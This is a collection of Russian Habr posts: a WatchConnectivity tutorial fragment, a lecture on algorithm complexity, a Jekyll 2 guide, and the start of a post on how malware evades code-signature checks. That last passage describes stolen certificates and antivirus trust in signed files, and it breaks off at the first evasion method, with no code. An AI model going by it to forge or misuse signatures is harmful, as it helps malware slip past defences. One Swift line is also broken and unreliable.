}
}
```
Метод *WCSession.updateApplicationContext(\_:)* используется для отправки обновления контрагенту. ОС попытается убедиться, что самое последнее значение достигнет аналога, как только это станет возможным. Это означает, что если вы обновляете ApplicationContext три раза, а копия недоступна, только последнее обновление будет передано, как только соединение будет восстановлено.
Затем метод *WCSessionDelegate.session(\_:didReceiveApplicationContext:)* вызывается всякий раз, когда получен обновлённый ApplicationContext. Помимо вышеупомянутых методов, в экземпляре *WCSession*можно получить доступ к следующим свойствам:
* *applicationContext*— представляет последний ApplicationContext, который должен быть отправлен или отправлен контрагенту;
* *receivedApplicationContext*— представляет последний полученный ApplicationContext от партнёра.
Используйте эти свойства для получения необходимого ApplicationContext по запросу.
### Передача информации о пользователе
Передачу информации о пользователе следует использовать, когда вам необходима уверенность в том, что ваши данные в конечном итоге будут доставлены и даже продолжат доставляться, когда ваше приложение работает в фоновом режиме.
```
public func session(_ session: WCSession, didReceiveUserInfo userInfo: [String: Any] = [:]) {
// Receive user info sent from counterpart
}
public func transferUserInfo(_ userInfo: [String: Any]) {
// Use session to transfer user info
let transferInfo = let self.session.transferUserInfo(userInfo) // returns a WCSessionUserInfoTransfer instance which you can use to monitor or cancel the sending
}
```
В отличие от ApplicationContext, все сообщения, которые вы отправляете с помощью этих методов, ставятся в очередь. Это означает, что даже если ваш партнер недоступен, он в конечном итоге получит все отправленные сообщения (не только последнее сообщение), когда снова станет доступным. Порядок сообщений будет последовательным.
❗ **Внимание**! Этот метод не будет работать в симуляторе. Обязательно протестируйте на реальных устройствах.
### Отправка сообщений
Последней возможностью общения является “send messages” (отправка сообщений). В этом случае используется тот же тип словаря, но немного особенный. Это зависит от того, на каком устройстве выполняется соответствующая активная отправка. Этот тип связи больше подходит для прямой двусторонней связи между устройствами и зависит от того, доступен партнёр или недоступен. Если контрагент недоступен, отправка завершится ошибкой, и сообщения не будут доставлены.
Ответственные методы:
```
public func session(_ session: WCSession, didReceiveMessage message: [String: Any]) {
// Receiving messages sent without a reply handler
}
public func session(
_ session: WCSession,
didReceiveMessage message: [String: Any],
replyHandler: @escaping ([String: Any]) -> Void
) {
// Receiving messages sent with a reply handler
}
public func sendMessage(_ message: [String: Any], errorHandler: ((Error) -> Void)?) {
// Send message without reply handler
session.sendMessage(message, errorHandler: errorHandler)
}
public func sendMessage(
_ message: [String: Any],
replyHandler: (([String: Any]) -> Void)?,
errorHandler: ((Error) -> Void)?
) {
// Send message with reply handler
session.sendMessage(message, replyHandler: replyHandler, errorHandler: errorHandler)
}
```
Как вы, возможно, уже заметили, у нас есть ещё два доступных метода. Дополнительные методы используют концепцию обработчика ответов. Это настоящая двусторонняя связь. Обработчик может использоваться контрагентом для прямой реакции на полученное сообщение и непосредственного ответа. Все сообщения, отправленные этими методами, доставляются последовательно.
❗ Если вы используете *sendMessage* (независимо от того, используете ли вы обработчик ответа или нет) из iOS -> watchOS, приложение для часов должно быть на переднем плане, чтобы фактически получать сообщения. Если вы пойдёте наоборот, watchOS -> iOS, приложение iOS также может работать в фоновом режиме и проснётся, чтобы быть доступным.
### Заключение
В этой небольшой статье мы увидели, какие разные методы доступны при общении между телефоном и часами. Следующая таблица должна дать краткий обзор различных методов:
Я надеюсь, что этот пост сделал всю тему немного яснее, и, возможно, вы узнали что-то, чего не знали раньше. Если вы найдёте какую-либо ошибку, то обратитесь ко мне, пожалуйста, сделайте это.
Увидимся в следующий раз.
|
https://habr.com/ru/post/713354/
| null |
ru
| null |
# Оценка сложности алгоритмов
Не так давно мне предложили вести курс основ теории алгоритмов в одном московском лицее. Я, конечно, с удовольствием согласился. В понедельник была первая лекция на которой я постарался объяснить ребятам методы оценки сложности алгоритмов. Я думаю, что некоторым читателям Хабра эта информация тоже может оказаться полезной, или по крайней мере интересной.
Существует несколько способов измерения сложности алгоритма. Программисты обычно сосредотачивают внимание на скорости алгоритма, но не менее важны и другие показатели – требования к объёму памяти, свободному месте на диске. Использование быстрого алгоритма не приведёт к ожидаемым результатам, если для его работы понадобится больше памяти, чем есть у компьютера.
#### Память или время
Многие алгоритмы предлагают выбор между объёмом памяти и скоростью. Задачу можно решить быстро, использую большой объём памяти, или медленнее, занимая меньший объём.
Типичным примером в данном случае служит алгоритм поиска кратчайшего пути. Представив карту города в виде сети, можно написать алгоритм для определения кратчайшего расстояния между двумя любыми точками этой сети. Чтобы не вычислять эти расстояния всякий раз, когда они нам нужны, мы можем вывести кратчайшие расстояния между всеми точками и сохранить результаты в таблице. Когда нам понадобится узнать кратчайшее расстояние между двумя заданными точками, мы можем просто взять готовое расстояние из таблицы.
Результат будет получен мгновенно, но это потребует огромного объёма памяти. Карта большого города может содержать десятки тысяч точек. Тогда, описанная выше таблица, должна содержать более 10 млрд. ячеек. Т.е. для того, чтобы повысить быстродействие алгоритма, необходимо использовать дополнительные 10 Гб памяти.
Из этой зависимости проистекает идея объёмно-временной сложности. При таком подходе алгоритм оценивается, как с точки зрении скорости выполнения, так и с точки зрения потреблённой памяти.
Мы будем уделять основное внимание временной сложности, но, тем не менее, обязательно будем оговаривать и объём потребляемой памяти.
#### Оценка порядка
При сравнении различных алгоритмов важно знать, как их сложность зависит от объёма входных данных. Допустим, при сортировке одним методом обработка тысячи чисел занимает 1 с., а обработка миллиона чисел – 10 с., при использовании другого алгоритма может потребоваться 2 с. и 5 с. соответственно. В таких условиях нельзя однозначно сказать, какой алгоритм лучше.
В общем случае сложность алгоритма можно оценить по порядку величины. Алгоритм имеет сложность O(f(n)), если при увеличении размерности входных данных N, время выполнения алгоритма возрастает с той же скоростью, что и функция f(N). Рассмотрим код, который для матрицы A[NxN] находит максимальный элемент в каждой строке.
`for i:=1 to N do
begin
max:=A[i,1];
for j:=1 to N do
begin
if A[i,j]>max then
max:=A[i,j]
end;
writeln(max);
end;`
В этом алгоритме переменная i меняется от 1 до N. При каждом изменении i, переменная j тоже меняется от 1 до N. Во время каждой из N итераций внешнего цикла, внутренний цикл тоже выполняется N раз. Общее количество итераций внутреннего цикла равно N\*N. Это определяет сложность алгоритма O(N^2).
Оценивая порядок сложности алгоритма, необходимо использовать только ту часть, которая возрастает быстрее всего. Предположим, что рабочий цикл описывается выражением N^3+N. В таком случае его сложность будет равна O(N^3). Рассмотрение быстро растущей части функции позволяет оценить поведение алгоритма при увеличении N. Например, при N=100, то разница между N^3+N=1000100 и N=1000000 равна всего лишь 100, что составляет 0,01%.
При вычислении O можно не учитывать постоянные множители в выражениях. Алгоритм с рабочим шагом 3N^3 рассматривается, как O(N^3). Это делает зависимость отношения O(N) от изменения размера задачи более очевидной.
#### Определение сложности
Наиболее сложными частями программы обычно является выполнение циклов и вызов процедур. В предыдущем примере весь алгоритм выполнен с помощью двух циклов.
Если одна процедура вызывает другую, то необходимо более тщательно оценить сложность последней. Если в ней выполняется определённое число инструкций (например, вывод на печать), то на оценку сложности это практически не влияет. Если же в вызываемой процедуре выполняется O(N) шагов, то функция может значительно усложнить алгоритм. Если же процедура вызывается внутри цикла, то влияние может быть намного больше.
В качестве примера рассмотрим две процедуры: Slow со сложностью O(N^3) и Fast со сложностью O(N^2).
`procedure Slow;
var
i,j,k: integer;
begin
for i:=1 to N do
for j:=1 to N do
for k:=1 to N do
{какое-то действие}
end;
procedure Fast;
var
i,j: integer;
begin
for i:=1 to N do
for j:=1 to N do
Slow;
end;
procedure Both;
begin
Fast;
end;`
Если во внутренних циклах процедуры Fast происходит вызов процедуры Slow, то сложности процедур перемножаются. В данном случае сложность алгоритма составляет O(N^2 )\*O(N^3 )=O(N^5).
Если же основная программа вызывает процедуры по очереди, то их сложности складываются: O(N^2 )+O(N^3 )=O(N^3). Следующий фрагмент имеет именно такую сложность:
`procedure Slow;
var
i,j,k: integer;
begin
for i:=1 to N do
for j:=1 to N do
for k:=1 to N do
{какое-то действие}
end;
procedure Fast;
var
i,j: integer;
begin
for i:=1 to N do
for j:=1 to N do
{какое-то действие}
end;
procedure Both;
begin
Fast;
Slow;
end;`
##### Сложность рекурсивных алгоритмов
###### Простая рекурсия
Напомним, что рекурсивными процедурами называются процедуры, которые вызывают сами себя. Их сложность определить довольно тяжело. Сложность этих алгоритмов зависит не только от сложности внутренних циклов, но и от количества итераций рекурсии. Рекурсивная процедура может выглядеть достаточно простой, но она может серьёзно усложнить программу, многократно вызывая себя.
Рассмотрим рекурсивную реализацию вычисления факториала:
`function Factorial(n: Word): integer;
begin
if n > 1 then
Factorial:=n*Factorial(n-1)
else
Factorial:=1;
end;`
Эта процедура выполняется N раз, таким образом, вычислительная сложность этого алгоритма равна O(N).
###### Многократная рекурсия
Рекурсивный алгоритм, который вызывает себя несколько раз, называется многократной рекурсией. Такие процедуры гораздо сложнее анализировать, кроме того, они могут сделать алгоритм гораздо сложнее.
Рассмотрим такую процедуру:
`procedure DoubleRecursive(N: integer);
begin
if N>0 then
begin
DoubleRecursive(N-1);
DoubleRecursive(N-1);
end;
end;`
Поскольку процедура вызывается дважды, можно было бы предположить, что её рабочий цикл будет равен O(2N)=O(N). Но на самом деле ситуация гораздо сложнее. Если внимательно исследовать этот алгоритм, то станет очевидно, что его сложность равна O(2^(N+1)-1)=O(2^N). Всегда надо помнить, что анализ сложности рекурсивных алгоритмов весьма нетривиальная задача.
###### Объёмная сложность рекурсивных алгоритмов
Для всех рекурсивных алгоритмов очень важно понятие объёмной сложности. При каждом вызове процедура запрашивает небольшой объём памяти, но этот объём может значительно увеличиваться в процессе рекурсивных вызовов. По этой причине всегда необходимо проводить хотя бы поверхностный анализ объёмной сложности рекурсивных процедур.
##### Средний и наихудший случай
Оценка сложности алгоритма до порядка является верхней границей сложности алгоритмов. Если программа имеет большой порядок сложности, это вовсе не означает, что алгоритм будет выполняться действительно долго. На некоторых наборах данных выполнение алгоритма занимает намного меньше времени, чем можно предположить на основе их сложности. Например, рассмотрим код, который ищет заданный элемент в векторе A.
`function Locate(data: integer): integer;
var
i: integer;
fl: boolean;
begin
fl:=false; i:=1;
while (not fl) and (i<=N) do
begin
if A[i]=data then
fl:=true
else
i:=i+1;
end;
if not fl then
i:=0;
Locate:=I;
end;`
Если искомый элемент находится в конце списка, то программе придётся выполнить N шагов. В таком случае сложность алгоритма составит O(N). В этом наихудшем случае время работы алгоритма будем максимальным.
С другой стороны, искомый элемент может находится в списке на первой позиции. Алгоритму придётся сделать всего один шаг. Такой случай называется наилучшим и его сложность можно оценить, как O(1).
Оба эти случая маловероятны. Нас больше всего интересует ожидаемый вариант. Если элемента списка изначально беспорядочно смешаны, то искомый элемент может оказаться в любом месте списка. В среднем потребуется сделать N/2 сравнений, чтобы найти требуемый элемент. Значит сложность этого алгоритма в среднем составляет O(N/2)=O(N).
В данном случае средняя и ожидаемая сложность совпадают, но для многих алгоритмов наихудший случай сильно отличается от ожидаемого. Например, алгоритм быстрой сортировки в наихудшем случае имеет сложность порядка O(N^2), в то время как ожидаемое поведение описывается оценкой O(N\*log(N)), что много быстрее.
##### Общие функции оценки сложности
Сейчас мы перечислим некоторые функции, которые чаще всего используются для вычисления сложности. Функции перечислены в порядке возрастания сложности. Чем выше в этом списке находится функция, тем быстрее будет выполняться алгоритм с такой оценкой.
1. C – константа
2. log(log(N))
3. log(N)
4. N^C, 0
5. N
6. N\*log(N)
7. N^C, C>1
8. C^N, C>1
9. N!
Если мы хотим оценить сложность алгоритма, уравнение сложности которого содержит несколько этих функций, то уравнение можно сократить до функции, расположенной ниже в таблице. Например, O(log(N)+N!)=O(N!).
Если алгоритм вызывается редко и для небольших объёмов данных, то приемлемой можно считать сложность O(N^2), если же алгоритм работает в реальном времени, то не всегда достаточно производительности O(N).
Обычно алгоритмы со сложностью N\*log(N) работают с хорошей скоростью. Алгоритмы со сложностью N^C можно использовать только при небольших значениях C. Вычислительная сложность алгоритмов, порядок которых определяется функциями C^N и N! очень велика, поэтому такие алгоритмы могут использоваться только для обработки небольшого объёма данных.
В заключение приведём таблицу, которая показывает, как долго компьютер, осуществляющий миллион операций в секунду, будет выполнять некоторые медленные алгоритмы.
[](http://habrastorage.org/storage/habraeffect/f2/46/f246e564a391ca4adb004368c7a7a0aa.jpg "Хабрэффект.ру")
|
https://habr.com/ru/post/104219/
| null |
ru
| null |
# Jekyll 2 надвигается на Github!
***Post-publish:** Некоторые оговорки касательно «старой версии» нужно уже воспринимать всерьёз — на Github уже установлен Jekyll 2.2.0. Топик писался, когда актуальной на гитхабе была версия 1.5.1.*

Cложилась интересная ситуация. Jekyll нынче на версии 2.1.1, а Github собирает сайты устаревшей (но надёжной) версией 1.5.1 (на данный момент, [актуальная информация здесь](https://pages.github.com/versions/)). На этом некоторые уже споткнулись, получив ошибки сборки, когда согласно документации с сайта Jekyll всё в порядке. Избегать подобных казусов легко – нужно использовать не `jekyll`, а `github-pages`, чтобы версии совпадали с развёрнутыми на гитхабе. Свежие версии, ценой некоторых усложнений в процессе публикации, тоже можно использовать. Способ широко известен и будет описан далее, но сначала нужно разобраться, «зачем всё это?»
Переход на 2.х [потихоньку идёт](https://github.com/github/pages-gem/pull/75). Нововведения круты и их многие ждут с нетерпением. А стоит ли? Давайте подумаем… но сначала введём в курс дела тех, кто с Jekyll столкнулся впервые.
##### Jekyll? Что это? Мне это надо?
Это известный генератор статических ~~блогов~~ сайтов. У вас есть набор файлов в удобных языках разметки **Markdown** и **Textile**, а также шаблоны в HTML/CSS/JS, вы запускаете Jekyll и получаете набор обычных HTML-страниц, которые вы можете загрузить под видом сайта почти куда угодно. Нужно ли это вам? Хороший вопрос.
Для сайтов, которые меняются редко, статические страницы – хороший выбор, они нетребовательны к ресурсам сервера: лишь бы тот файлы отдавал корректно. Некоторые сервера (nginx?) с этой задачей справляются настолько хорошо, что их используют, как прокси-сервер для статических ресурсов более сложных приложений. Но когда весь сайт статический, такой сервер можно использовать в качестве основного, и вычислительная мощность сервера не будет существенно влиять на скорость сайта – большую роль будет играть пропускная способность сети.
Строго говоря, даже некоторые т. н. «динамические» сайты при включенном кэшировании ведут себя примерно так же. Собрали страничку – сохраним для других, чтобы не собирать по новой каждый раз. Но всё упирается в то, насколько часто сайт изменяется. Для большинства сайтов-визиток и портфолио статический сайт – неплохой форм-фактор, поскольку они изменяются редко.
##### Jekyll – потому что Github
Статические сайты интересны тем, что представляют из себя набор HTML-страниц. Если на Github загрузить в ветку `gh-pages` такой набор, он воспримет их, как сайт, и будет отдавать по некоторому адресу (какому – об этом лучше написано в [документации](https://help.github.com/articles/user-organization-and-project-pages)). Поэтому необязательно пользоваться для публикации именно Jekyll. Любой генератор статических страниц будет работать.
Но Jekyll особенный. Github может собирать страницы сайта с помощью Jekyll автоматически, сразу после изменения исходников в соответствующем репозитории. Будь то ваш личный сайт, сайт организации на гитхабе или проекта – этим можно смело пользоваться. Это как раз та причина, по которой он так хорошо известен. Дополнительную информацию можно найти [на самом гитхабе](https://help.github.com/articles/using-jekyll-with-pages), можно также почитать [мой предыдущий пост (там много ссылок)](http://habrahabr.ru/post/207650/).
Формально, Jekyll можно расширять при помощи плагинов. Но поскольку Jekyll на гитхабе собирает сайты в безопасном режиме, никакие плагины не будут восприняты при сборке, что при их наличии вынуждает собирать сайт локально, а исходники хранить отдельно от самого сайта. Поэтому многие ждут, пока новую функциональность добавят в сам Jekyll, чтобы так не делать. Лично у меня иногда возникает необходимость внести маленькую правку на сайт, и это крайне удобно делать редактором с веб-интерфейса гитхаба. И таких, как я, немало.
##### К делу, наконец!
Я не сумел найти, где обратная совместимость сломана. В основном Jekyll 2 предоставляет расширения к тому, что уже есть. Во всяком случае, пока дело не касается плагинов, которые Github всё равно не обрабатывает.
На гитхаб теперь можно перевесить ощутимый объём работы, который некоторые пользователи раньше выполняли на собственной машине. Но начнём с менее важной вещи, интересной скорее новым пользователям.
###### Новый шаблон по умолчанию
Косметическое изменение, во многом бесполезное – многие всё равно в итоге пишут собственный шаблон, и от изначального (почти?) ничего не остаётся. Но что более печально — новый шаблон не демонстрирует никаких новых возможностей Jekyll! Поэтому я и начал именно с него.
Для новичков это, впрочем, скорее хорошая новость, потому что новый шаблон визуально приятнее старого и написан понятным HTML5 (с применением новых чисто семантических тегов). На старый стиль можно взглянуть [на сайте одного из разработчиков Jekyll (а по совместительству сооснователя Гитхаба)](http://tom.preston-werner.com/), а вот как выглядит новый:
Воспользоваться новым шаблоном просто: установите Ruby и RubyGems (способ зависит от ОС), установите Jekyll:
`gem install jekyll`
… или обновите, если он у вас уже есть:
`gem update jekyll`
… и после этого создайте новый сайт:
`jekyll new hello_world`
… в папке `hello_world` (или другой, если вы указали другую):
`cd hello_world`
… и запускайте!
`jekyll serve`
Если всё прошло гладко, по [этой ссылке (http://localhost:4000/)](http://localhost:4000/) у вас откроется сайт-шаблон.
Однако помните, что это **новейшая версия Jekyll**, и **на Github её ещё нет**. Собрать «зеркало» среды Github тоже несложно:
Загружаем периодически обновляемый список библиотек в этой среде:
`gem install github-pages`
Записываем в Gemfile список этих библиотек:
`github-pages versions > Gemfile`
Устанавливаем их `bundler`'ом (скорее всего, он у вас уже есть):
`bundle install`
Готово. Можете набрать `jekyll --version`, дабы удостовериться, что он показывает версию 1.5.1 (актуально на момент написания статьи).
**На этом информация для новичков заканчивается.** Дальше идут более существенные фичи, и в описаниях я буду считать, что у читателя есть понимание, как работает Jekyll. Тем не менее, я постараюсь объяснять простым языком.
###### Sass и CoffeeScript
Вы слышали про [Sass](http://sass-lang.com/)? Если нет, и вы не хотите читать официальный сайт, расскажу вкратце: это «доделанный CSS». Ближайший аналог – [Less](http://lesscss.org/), и редко можно встретить человека, который знает лишь об одном из двух, чаще оба или ни одного. Самые существенные улучшения по сравнению с CSS: переменные, функции, примеси (mixins, за термин спасибо [Mithgol](https://habrahabr.ru/users/mithgol/) и [difiso](https://habrahabr.ru/users/difiso/)) и наследование нескольких разновидностей. Эти особенности существенно упрощают написание сложных стилей с большим количеством зависимостей внутри, позволяя выносить повторяющиеся или генерируемые кусочки в специальные места, но это не все фичи. На выходе получается обычный статический файл CSS, понятный браузерам.
Что это значит для Jekyll? Теперь можно хранить в репозитории с сайтом ещё и исходники стилей. Особенно если ваш сайт использует для внешнего вида фреймворк, написанный на Sass. Можно взять нашумевший [Bootstrap](http://getbootstrap.com/), который написан на [LESS](http://lesscss.org/), но имеет и [порт на Sass](https://github.com/twbs/bootstrap-sass/). В каком порядке и что вставлять в Jekyll, объясню чуть ниже.
Есть плюшка и для тех, кто работает с [CoffeeScript](http://coffeescript.org/): теперь необязательно каждый раз собирать файлы JavaScript перед публикацией, можно хранить исходники прямо в репозитории. Но лично я этим не пользуюсь и не могу об этом рассказать подробнее; к тому же, я сомневаюсь в полезности CoffeeScript для таких сайтов (но это моё субъективное мнение, и я наверняка неправ).
Вспомним, как работает Jekyll. Любой файл в произвольном месте проекта будет обработан, если он содержит «YAML front-matter» – шапку из метаданных на языке YAML. Это просто блок в начале файла между двумя строками с содержимым "---", в котором можно определить отдельные значения, списки и объекты (в разных кругах также известные, как мапы и хэши), касающиеся именно этого файла и/или тех, кто этот файл наследует. Такой подход мы уже видели в постах Jekyll, на ресурсы это тоже действует, только в случае ресурсов шапка частенько пуста. Во всяком случае, [так советует делать документация](http://jekyllrb.com/docs/assets/): пишем в первых двух строчках файла по три дефиса, Jekyll видит в них пустую шапку и обрабатывает файл.
На данный момент распознаётся три расширения файлов: `.sass`, `.scss` и `.coffee`. При сборке сайта в соответствующее место записывается файл `.css` (из Sass) или `.js` (из CoffeeScript).
###### Sass прекрасен
… и я сейчас расскажу, почему.
В нём есть возможность выносить отдельные фрагменты кода в файлы (partials), а впоследствии импортировать их (`@import "файл";`). Импорт происходит из некоторой «папки проекта». Её можно настраивать. По умолчанию это `_sass`. То есть, если вы что-либо импортируете в Sass (и не изменяли конфигурационный файл с этой целью), создайте в корне сайта папочку `_sass` и положите весь импортируемый контент туда. Одна из внезапно возникающих из этого фич для любителей выжимать всё на производительность: можно склеивать весь CSS в один файл и таким образом уменьшить количество HTTP-запросов, а можно и объём (у препроцессора Sass есть опция для компрессии результата). Что туда можно положить, кроме того, что написано вами?
Например, вы можете положить туда содержимое [вот этой папочки](https://github.com/twbs/bootstrap-sass/tree/master/assets/stylesheets), после чего сделать в одном из своих sass/scss-файлов `@import "bootstrap"` и получите полноценный Bootstrap с возможностью изменять его исходники и собирать их автоматически при изменении. Немалая часть веба нынче выглядит однообразно из-за использования стилей по умолчанию. Часто это происходит по той причине, что люди не доходят до самостоятельной сборки CSS-фреймворков: менять результат трудоёмко, поскольку внутри стилей довольно много зависимостей у разных частей. В итоге: это либо *выглядит* слишком сложно, либо требует поставить *тонну разнообразного хлама*. На самом деле всё совсем не так, но **выглядит именно так**.
Можно импортировать туда любую из библиотек, написанных на Sass, вроде [Compass](http://compass-style.org/) или [Bourbon](http://bourbon.io/). Впрочем, библиотеки (файлы sass/scss), с большой вероятностью, придётся скопировать прямо в `_sass`, поскольку будут ли они доступны на гитхабе, сейчас неизвестно, об этом нет информации. Скорее всего, нет. Если бы Git позволял указывать подмодулями не целые репозитории, а отдельные папки в них, всё могло бы быть существенно проще. Но в этом отношении изменений ждать в ближайшее время не стоит. Напоминаю, что Github перед сборкой сайта загружает все указанные в репозитории подмодули, что полезно для вынесения наружу файлов, используемых в нескольких местах сразу, вроде нужной вам сборки библиотек.
> **БОНУС:** подсветка синтаксиса с помощью Pygments или Rouge (ещё одно новшество Jekyll 2.0) требует своих CSS-стилей. Их можно генерировать прямо в Pygments, что я уже один раз сделал (и больше не хочу), а можно взять [вот этот сочный кусок Sass](https://gist.github.com/D-side/3054ce947676bd621ce6) и подставить собственные цвета в два счёта (за исходную адаптацию Pygments под Sass спасибо [этому посту и его автору](http://ryanburnette.com/2014/02/pygments-syntax-highlighter-sass-solarized.html)). Начать можно с [цветовых схем base16](https://github.com/chriskempson/base16-builder/tree/master/schemes), я же пошёл дальше и попробовал написать генератор таких схем из одного цвета-образца. Sass – весьма мощный инструмент, сопоставим по мощи с Liquid, но предназначен для других целей, они неплохо сочетаются.
###### Коллекции
Никогда не бывшее невозможным получило свой удобный API. Который, впрочем, [ещё не считается завершённым, и может измениться](http://jekyllrb.com/docs/collections/):
> **Collections support is unstable and may change**
>
> This is an experimental feature and that the API may likely change until the feature stabilizes.
Это нужно было в основном для тех, кому *очень хотелось использовать Jekyll не для блога* (не буду показывать пальцем, кому). В Jekyll 1.5.1 страницы распределены по следующим коллекциям: `site.posts` (все посты из блога), `site.pages` (все страницы, без постов) и `site.tags` (посты под каждым тегом).
С помощью коллекций вы теперь можете создать собственное множество страниц, которое не будет входить ни в одно из определённых ранее. К примеру, `site.projects` для проектов, в которых вы поучаствовали. Строго говоря, аналогичное можно было сделать и раньше при помощи тегов на постах, но это больше похоже на хак, чем на фичу.
###### Файлы данных
В сущности, это возможность определить данные, глобальные для всего сайта. Тоже новшество из разряда «было, но стало удобнее». Всегда было возможно определить глобальные данные в `_config.yml`, и они бы появились прямо в объекте `site`. Вопрос был только в том, готовы ли вы его этим раздувать.
Теперь всё немножко проще. Достаточно создать в корне сайта папку `_data`, а в ней разместить файлы данных в JSON или YAML, и они будут доступны в тегах шаблонизатора Liquid в одноимённом (с файлом без учёта расширения) объекте внутри `site.data`. То есть, данные из файла `mydata.json` будут доступны в объекте `site.data.mydata`. Довольно громоздко, но для вещей, для которых нужен короткий путь, есть `_config.yml`.
Для чего? С этим гораздо проще готовить код для повторного использования кем-нибудь ещё. Для установки не понадобится заменять существующие файлы, при этом настраиваемые параметры будут вынесены в специальное отдельное место. Возможно, есть и другие способы извлечь из этого пользу: скажем, можно описать структуру меню с их помощью, если у вас получился сайт со сложной структурой.
С этим можно придумать несколько интересных трюков. Один из них – файл, наличие которого свидетельствует об «окружении разработки». Он может существовать на машине разработчика, но отсутствовать в системе контроля версий (`.gitignore` поможет), и таким образом не попадать в production. Соответственно, если этот файл (допустим, `development.json`) существует, то существует и объект `site.data.development`, а значит, можно печатать какие-нибудь отладочные данные, не совершая дополнительных действий при развёртывании. Мелочь, а приятно.
##### В заключение
Об остальном можно почитать [в блоге Jekyll](http://jekyllrb.com/news/), потому что к остальному мне добавить нечего. Это не значит, что серьёзных изменений больше нет – ещё как есть.
К примеру при помощи [Liquid-фильтра `group_by`](http://jekyllrb.com/docs/templates/), можно бить некие объекты (посты или что-либо ещё) на группы по произвольному признаку. С помощью этого можно, к примеру, составить сложный каталог чего-нибудь с несколькими способами разбиения. Не сильно похоже на задачу, для которой Jekyll подходит, но речь скорее о технической возможности, а не целесообразности:

В сумме новшества несколько отводят Jekyll от ниши блогов, позволяя собирать на нём и более сложные вещи. За счёт обилия возможностей по выносу параметров в конфигурационные файлы (разные!), стало проще делиться с другими пользователями Jekyll собственным кодом, сохраняя ему возможность лёгкой настройки без необходимости описывать, что и где регулируется, а также без надобности заменять файлы, которые уже существуют. Всё можно описать прямо в YAML-файле, в комментариях (после # следует однострочный комментарий). Но следует помнить, что на выходе всё те же статичные страницы, поэтому реализовать на базе Jekyll можно далеко не всё.
Хочется верить, что это снизит порог вхождения в Jekyll для тех, кто ранее считал его слишком сложным; но это больше зависит от того, воспользуется ли сообщество Jekyll новшествами, чтобы помочь новичкам обжиться в этом непривычном мире статических сайтов.
Со своей стороны, я собираюсь доделать Sass-сниппет для подсветки синтаксиса Pygments (и совместимых), чтобы подсветку можно было вписать в произвольное цветовое оформление. Но я один, сообщество большое, а Jekyll 2 всё ещё не установлен на серверах гитхаба, поэтому новшества многие пользователи Jekyll до сих пор не задействовали и даже не готовятся к их появлению.
Разумеется, я описываю Jekyll не с точки зрения «разумного», но с точки зрения «возможного». Не воспринимайте это, как повод попробовать Jekyll в следующем проекте, поскольку назначение этого инструмента может сильно отличаться от ваших целей. Если для выполнения вашей задачи с Jekyll придётся задействовать всё, что в нём есть, и многое дописывать руками с помощью шаблонизатора — возможно, вы ошиблись инструментом. Готовы ли вы всё это применить только ради того, чтобы ваш сайт автоматически собирался из исходников серверами Github? Решать вам.
|
https://habr.com/ru/post/228337/
| null |
ru
| null |
# Цифровые подписи в исполняемых файлах и обход этой защиты во вредоносных программах

Хабрапривет!
Ну вроде как удалось решить вопросы с кармой, но они ником образом не касаются сегодняшней темы, а лишь объясняют некоторое опоздание её выхода на свет (исходные планы были на ноябрь прошлого года).
Сегодня я предлагаю Вашему вниманию небольшой обзор по системе электронных подписей исполняемых файлов и способам обхода и фальсификации этой системы. Также будет рассмотрен в деталях один из весьма действенных способов обхода. Несмотря на то, что описываемой инфе уже несколько месяцев, знают о ней не все. Производители описываемых ниже продуктов были уведомлены об описываемом материале, так что решение этой проблемы, если они вообще считают это проблемой, на их ответственности. Потому как времени было предостаточно.
**ТЕОРИЯ**
Идея и технология электронной подписи для исполняемых файлов возникла ещё в эпоху Windows NT. C момента появления Windows Vista компания Microsoft начала активную компанию по продвижению этой технологии. По задумке производителя, подписанный код может идти только от доверенного автора этого кода, а следовательно гарантированно не наносит вреда системе и защищён от ошибок (*три ха-ха*).
Тем не менее, поскольку в механизме подписи чаще всего используется довольно сложный криптоустойчивый механизм, общее доверие к подписанному коду распространилось. Не ушли от этого и антивирусные вендоры. Верно: если код подписан, то он явно не может быть вирусом, а потому ему можно доверять априори, тем самым снизив вероятность ложных срабатываний. Поэтому в большинстве современных антивирусных продуктов по умолчанию стоит обход проверки подписанных файлов, что повышает скорость сканирования и снижает вероятность ложных срабатываний. Более того, зачастую подписанные программы автоматически заносятся в категорию «доверенных» поведенческих анализаторов ака хипсов.
Становится ясно, что подписав свои творения валидной подписью, вирусмейкер получает довольно богатую аудиторию клиентов, у которых даже с активным и регулярно обновляемым антивирусом произойдёт заражение. Очевидно, что это — весьма лакомый кусочек, что легко заметно на примере уже ставшего знаменитым вируса Stuxnet, где код был подписан валидными сертификатами Realtek (позже сообщалось и о подписях от JMicron).
Но у этого подхода есть и оборотная сторона: после выявления скомпрометированной подписи она немедленно отзывается, а по самому факту подписи АВ-вендоры ставят сигнатурный детект, понятно, что с 100%-ным срабатыванием. Учитывая то, что приобрести украденный сертификат, необходимый для подписывания крайне дорого, ясно, что вирусмейкеры заинтересованы в тотальном обходе механизма проверки подписи, без валидных private-ключей или с помощью самостоятельной генерации таких ключей. Это позволит обходить защиту не только антивирусных продуктов, но и устанавливать драйвера и ActiveX-компоненты без предупреждений, да и вообще как-то пробиться в мир х64, где без подписей ничего не установить вообще.
Но об этом — подробнее на практике.
**ПРАКТИКА**
Кто-то из великих сказал, что чтобы опередить врага, надо начать мыслить как он. Итак, если мы вирусмейкеры, то что мы можем сделать?
1. Скопировать информацию о сертификате с какого-нибудь чистого файла.
